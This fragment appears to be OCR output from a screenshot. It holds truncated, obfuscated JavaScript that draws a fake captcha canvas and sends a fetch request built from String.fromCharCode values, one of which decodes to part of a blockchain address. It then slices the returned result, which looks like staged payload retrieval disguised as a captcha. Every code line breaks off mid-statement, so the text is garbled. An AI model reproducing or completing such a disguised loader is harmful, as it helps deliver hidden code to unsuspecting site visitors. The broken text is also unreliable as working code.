
🔧 Digest:
4abf2d36998a3738babe384017e767be
• 🕒 
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clear
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,M
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCha
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,57,102
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromChar